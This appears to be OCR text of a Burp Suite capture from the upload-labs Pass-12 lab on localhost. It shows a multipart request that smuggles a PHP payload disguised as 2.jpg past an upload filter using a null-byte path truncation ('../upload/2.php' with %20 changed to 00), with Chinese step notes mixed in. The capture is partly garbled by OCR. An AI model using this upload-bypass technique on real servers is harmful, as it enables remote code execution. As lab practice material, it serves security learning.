 Pretty Raw Hex
1 POST /Pass-12/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------17227182638891959632502752
8 Content-Length: 481
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/Pass-12/index.php?action=show_code
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 -----------------------------17227182638891959632502752784
9 Content-Disposition: form-data; name="save_path"
0
2.php后面加一个空格，空格的十六进制是%20,
1 ../upload/2.php
2 ------------17227182638891959632502752784
3 Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
4 Content-Type: image/jpeg
5
只需要把%20修改成00
6 <?php phpinfo();?>
7 -----------------------------17227182638891959632502752784
8 Content-Disposition: form-data; name="submit"
9
0
1 -----------------------------17227182638891959632502752784--
2